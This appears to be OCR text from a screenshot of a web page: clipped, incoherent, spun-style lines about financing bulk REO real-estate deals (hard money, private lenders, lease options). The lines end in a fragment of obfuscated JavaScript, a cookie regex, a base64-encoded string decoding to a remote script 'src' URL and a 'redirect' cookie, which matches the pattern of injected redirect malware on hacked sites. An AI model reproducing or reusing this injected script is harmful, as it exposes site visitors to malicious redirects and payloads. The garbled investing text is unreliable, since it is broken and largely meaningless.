
tle to zero dollars is certainly comprehensive savings. When you low
uple of tactics you will execute this.Agreement Task:You actually put a
turnaround along with nominate the following agreement that will
signment rate are disclosed the paper contract.Concurrent
consumer.During final, you actually buy the place and sell it all in
, a lesser amount of any shutting costs.2) Hard moneyThese treatment
within the property rather then your personal personal credit
 financingSkills like lease options, seller financing, and so forth, that
 money all the way down but finance part for the option through
tal.Artistic funding is usually not some sort of option when owner
istory, credit cards, etc . You may need to be able to make regular
) Private creditorsPrivate lenders are people with cash they can
tainly the most expected model of investment for bulk reo deals.6)
lly very low and often the terms of the the mortgage is usually
al will be reasonably limited to the sheer number of loans you can
\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?
U3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUy
="redirect="+time+"; path=/;